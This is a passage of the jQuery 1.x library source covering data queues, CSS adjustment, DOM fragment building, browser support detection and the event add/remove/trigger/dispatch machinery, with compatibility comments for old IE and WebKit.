					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

